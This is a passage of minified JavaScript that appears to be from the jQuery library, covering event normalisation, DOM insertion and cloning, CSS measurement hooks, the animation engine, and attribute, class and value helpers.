null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(b,c,e){var f=!0,g="width"===c?b.offsetWidth:b.offsetHeight,h=Ca(b),i="border-box"===n.css(b,"boxSizing",!1,h);if(d.msFullscreenElement&&a.top!==a&&b.getClientRects().length&&(g=Math.round(100*b.getBoundingClientRect()[c])),0>=g||null==g){if(g=Fa(b,c,h),(0>g||null==g)&&(g=b.style[c]),Ba.test(g))return g;f=i&&(l.boxSizingReliable()||g===b.style[c]),g=parseFloat(g)||0}return g+Oa(b,c,e||(i?"border":"content"),f,h)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,
e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 